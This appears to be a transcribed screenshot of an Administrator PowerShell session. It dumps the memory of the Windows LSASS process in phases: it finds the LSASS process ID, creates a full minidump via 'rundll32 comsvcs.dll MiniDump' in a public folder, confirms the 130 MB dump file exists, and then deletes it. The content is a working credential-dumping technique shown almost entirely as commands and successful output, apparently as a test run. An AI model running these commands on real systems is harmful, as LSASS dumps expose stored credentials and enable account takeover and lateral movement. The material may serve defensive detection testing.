 Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Windows\system32> # =========================================================================
PS C:\Windows\system32> # Phase 2: Query Target LSASS Process ID
PS C:\Windows\system32> # =========================================================================
PS C:\Windows\system32> $lsassPid = (Get-Process -Name lsass).Id
PS C:\Windows\system32> Write-Host "[+] Target LSASS Process ID: $lsassPid" -ForegroundColor Green
[+] Target LSASS Process ID: 660
PS C:\Windows\system32>
PS C:\Windows\system32> # =========================================================================
PS C:\Windows\system32> # Phase 3: Execute Memory Read via Native Windows comsvcs.dll API
PS C:\Windows\system32> # High-Integrity token holds SeDebugPrivilege (OpenProcess will succeed)
PS C:\Windows\system32> # =========================================================================
PS C:\Windows\system32> rundll32.exe C:\Windows\System32\comsvcs.dll, MiniDump $lsassPid C:\Users\Public\lsass.dmp full
PS C:\Windows\system32>
PS C:\Windows\system32> # =========================================================================
PS C:\Windows\system32> # Phase 4: Verify Dump File Exists on Disk Before Cleanup
PS C:\Windows\system32> # =========================================================================
PS C:\Windows\system32> Start-Sleep -Seconds 2
PS C:\Windows\system32> if (Test-Path "C:\Users\Public\lsass.dmp") {
>>     $fileSize = (Get-Item "C:\Users\Public\lsass.dmp").Length / 1MB
>>     Write-Host "[+] SUCCESS: lsass.dmp created! Size: $([math]::Round($fileSize, 2)) MB" -ForegroundColor Green
>>
>>     # Purge test artifact
>>     Remove-Item -Path "C:\Users\Public\lsass.dmp" -Force
>>     Write-Host "[+] Artifact cleaned." -ForegroundColor Cyan
>> } else {
>>     Write-Host "[-] Dump failed to write to disk." -ForegroundColor Red
>> }
[+] SUCCESS: lsass.dmp created! Size: 130.04 MB
[+] Artifact cleaned.
PS C:\Windows\system32>